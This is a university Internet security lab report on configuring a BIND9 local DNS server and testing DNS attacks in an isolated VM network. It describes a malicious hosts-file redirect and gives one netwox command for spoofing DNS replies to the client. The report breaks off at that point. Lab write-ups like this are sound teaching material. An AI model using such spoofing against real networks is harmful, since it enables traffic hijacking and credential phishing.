Anthony Redamonti

Syracuse university

Lab 4

CSE-644 Internet security

Dr. Syed shazli

2/22/2023

The following lab was completed using the setup below. All three machines resided on the same network.

|  |  |
| --- | --- |
| **Machine Name** | **IP Address** |
| Client Machine | 10.0.2.5 |
| DNS Machine | 10.0.2.6 |
| Attacker Machine | 10.0.2.7 |

Task 1: Configure the User Machine

The client machine must use the DNS machine as its DNS. To configure it to use the DNS machine, the following entry was added to the /etc/resolvconf/resolv.conf.d/head file: “nameserver 10.0.2.6”.



Then the command “sudo resolvconf -u” was performed.



The command “dig www.syr.edu” was then performed on the client machine. The output is below.



Observation: The client machine successfully used the DNS machine as its DNS server as evidenced by the dig command. It sent its query to the DNS server, and the DNS server sent it to other servers for a response.

Explanation: The addition of the entry in the /etc/resolvconf/resolv.conf.d/head file provided a nameserver at IP address 10.0.2.6 for the client machine to use.

Task 2: Set up a Local DNS Server

The following steps were performed on the local DNS server machine (10.0.2.6):

**Steps 1 and 2: Configure the BIND9 server and Turn Off DNSSEC**

The entry in the etc/bind/named.conf.options file was already part of the VM. The dnssec-validation auto entry was already commented out of the file, and the “dnssec-enable no” entry was already in the file.



The following command was used to restart the server: “sudo service bind9 restart”.



The dig command was used from the client machine to retrieve information about www.facebook.com.



The wireshark log shows the query sent from the client machine to the DNS machine. The DNS machine forwards the query to another server (192.33.4.12). The server responds with the IP address and other information about www.facebook.com.



Notice below that the information relating to the domain name “www.facebook.com” is then stored in the DNS cache.



The same test was performed on www.google.com, except that it was performed twice. The second time the command “dig www.google.com” was performed on the client machine, the DNS did not have to forward the query to the other DNS because it already had the information stored in its cache. See the wireshark log of the second iteration of the dig command below.



The DNS responded directly to the client machine with the information without sending a request to any other DNS server.

Observation: The DNS server does not need to ask other servers for information relating to a domain name that is already stored in its cache.

Explanation: The DNS cache will store information for a certain amount of time (could be days or weeks) before clearing the entry from the cache.

Task 3: Host a Zone in the Local DNS

An authoritative nameserver was set up for the example.com domain on the local DNS by performing the following steps.

**Step 1: Create Zones**

The two zone entries described in the lab were added to the named.conf.local file. Then the DNS was restarted using the bind9 command.



**Step 2: Set up the forward lookup zone file**

The example.com.db zone lookup file described in the lab was added to the /etc/bind/ directory of the DNS machine as shown below.



**Step 3: Set up the reverse lookup zone file**

The 192.168.0.db reverse lookup zone file described in the lab was added to the /etc/bind/ directory of the DNS machine as shown below.



**Step 4: Restart the BIND server and test**

The bind server was restarted using the “sudo service bind9 restart” command on the DNS machine. The command “dig www.example.com” was used from the client machine to test the setup of the DNS. See the output on the client’s terminal below.



A wireshark log is shown below.



Observation: The DNS server provided the information directly to the client machine regarding the “www.example.com” domain.

Explanation: The DNS server is set up as an authoritative nameserver for the “www.example.com” domain, so it is responsible for answering queries regarding this domain name.

Task 4: Modifying the Host File

An authoritative nameserver was set up for the example.com domain on the local DNS by performing the following steps.

**Step 1: Create Zones**

The host name and IP address pair was added to the /etc/hosts file on the client machine for the www.bank32.com domain name.



After adding the entry to the hosts file, the client was unsuccessful at pinging the www.bank32.com domain.



Observation: The attacker was able to access the client machine and insert a malicious entry in the hosts file.

Explanation: The malicious entry could have redirected the user to a malicious website that appears like www.bank32.com so that the client would enter their private information (login credentials, social security number, etc.). The IP address in the hosts file for www.bank32.com was unreachable from the client machine, so the ping command was unsuccessful.

Task 5: Directly Spoofing Response to User

The client machine sent a dig command to www.example.net, and the local DNS sent the request to other servers. The response is below.

   
  
The same dig command was run again, except the attacker machine used the Netwox tool to spoof a reply directly to the client machine. The netwox command was: “sudo netwox 105 -h VM -H 10.0.2.5 -a www.example.net -A 10.0.2.6 -f “src host 10.0.2.5”.

